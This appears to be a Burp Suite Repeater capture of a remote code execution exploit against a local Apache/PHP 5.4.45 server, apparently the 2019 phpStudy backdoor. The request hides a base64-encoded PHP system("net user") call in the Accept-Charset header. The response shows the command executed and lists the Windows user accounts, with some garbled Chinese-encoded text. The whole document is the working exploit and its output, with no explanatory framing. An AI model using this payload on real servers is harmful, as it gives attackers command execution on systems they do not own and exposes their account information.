 1 × ...
Go Cancel < > Target: http://192.168.1.111
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 Oct 2019 13:33:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 273
Connection: close
Content-Type: text/html
\\DESKTOP-AQF4RA5 ���û��ʻ�
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
Jason Bourne WDAGUtilityAccount
����ɹ���ɡ�
Hello World